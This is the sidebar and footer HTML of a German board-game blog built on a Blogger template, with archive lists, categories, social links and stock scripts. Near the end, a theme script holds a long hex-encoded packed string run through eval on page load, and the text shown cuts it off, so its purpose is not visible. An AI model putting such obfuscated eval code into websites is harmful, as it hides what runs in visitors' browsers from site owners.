<a class='post-count-link' href='http://www.brettspielen.koeln/2021/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2021/01/'>Januar</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/'>2020</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/07/'>Juli</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/05/'>Mai</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/03/'>März</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/01/'>Januar</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/'>2019</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/06/'>Juni</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/05/'>Mai</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/03/'>März</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/02/'>Februar</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/01/'>Januar</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/'>2018</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.brettspielen.koeln/2018/10/der-dreier-mit-uschi-ein-desaster.html'>Der Dreier mit Uschi - ein Desaster! - Spielautore...</a></li>
<li><a href='http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html'>Ludumholiker hat Feedback bekommen - Teil2</a></li>
<li><a href='http://www.brettspielen.koeln/2018/10/spielemesse-hausverbot-fur-einen.html'>Spielemesse Hausverbot für einen Ludumholiker!</a></li>
<li><a href='http://www.brettspielen.koeln/2018/10/alt-vs-neu-teil-1-vinci-vs-smalworld.html'>Alt vs Neu - Teil 1 - Vinci vs Small World</a></li>
<li><a href='http://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html'>Spielend für Toleranz</a></li>
<li><a href='http://www.brettspielen.koeln/2018/10/der-drehteller-und-unnutzlichste-baum.html'>Der Drehteller und der unnützlichste Baum der Bret...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/06/'>Juni</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/05/'>Mai</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/03/'>März</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/02/'>Februar</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/01/'>Januar</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2017/'>2017</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2017/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategorien</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/%23Mkelspielt'>#Mkelspielt</a>
<span dir='ltr'>(101)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Facebookbeitrag'>Facebookbeitrag</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Gastautor'>Gastautor</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Mitspieler'>Mitspieler</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Veranstaltung'>Veranstaltung</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/%23100Sek'>#100Sek</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/%23Prototypen'>#Prototypen</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/CologneCon'>CologneCon</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Interviews'>Interviews</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Spielautoren'>Spielautoren</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/%23AltvsNeu'>#AltvsNeu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.brettspielen.koeln/search/label/Game%20vs.%20Game'>Game vs. Game</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://play.google.com/store/apps/details?id=com.tendadigital.chwaziApp&hl=de'>Startspieler App Chwazi</a></li>
<li><a href='https://melodice.org/'>Brettspiel Musik melodice.org</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/615277569091959865?po\x3d3394163983507569779\x26origin\x3dhttp://www.brettspielen.koeln',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/groups/brettspielenkoeln' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/BrettspieleNK%C3%B6ln' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/brettspielenkoeln/' title='instagram'></a></li>
<li><a class='twitter' href='https://twitter.com/BrettspielenK' title='twitter'></a></li>
<li><a class='email' href='http://www.brettspielen.koeln/p/impressum.html' title='email'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\